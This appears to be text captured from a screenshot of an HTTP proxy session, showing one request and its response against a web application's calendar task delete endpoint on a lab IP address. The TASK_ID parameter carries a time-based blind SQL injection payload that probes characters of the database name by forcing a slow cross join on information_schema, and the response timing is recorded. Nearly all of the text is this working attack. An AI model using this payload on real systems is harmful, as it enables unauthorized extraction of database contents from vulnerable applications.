 1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),5,1))%3dchar(97)+and+(select+count(*)+from+information_s
chema.columns+A,information_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
Search
0 highlights
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 22 Jan 2024 10:20:00 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
Search
0 highlights
spector
Notes
Done
2,210 bytes | 2,947 millis